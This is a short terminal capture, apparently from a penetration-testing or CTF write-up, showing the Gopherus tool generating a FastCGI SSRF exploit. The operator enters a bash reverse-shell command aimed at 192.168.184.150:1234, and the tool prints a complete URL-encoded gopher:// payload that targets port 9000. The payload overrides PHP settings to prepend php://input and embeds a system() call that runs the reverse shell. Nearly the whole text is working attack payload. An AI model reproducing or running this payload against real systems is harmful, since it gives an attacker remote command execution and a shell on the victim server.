 └─# python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo "bash -i >& /dev/tcp/192.168.184.150/1234 0>&1" >1.sh&&chmod 777 1.sh &&bash 1.sh && rm 1.sh
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%
03CONTENT_LENGTH149%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php
%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%95%04%00%3C%3Fphp%20system%28%27echo%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.184.150/1234%200%3E%261%22%20%3E1.sh%26%26ch
mod%20777%201.sh%20%26%26bash%201.sh%20%26%26%20rm%201.sh%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00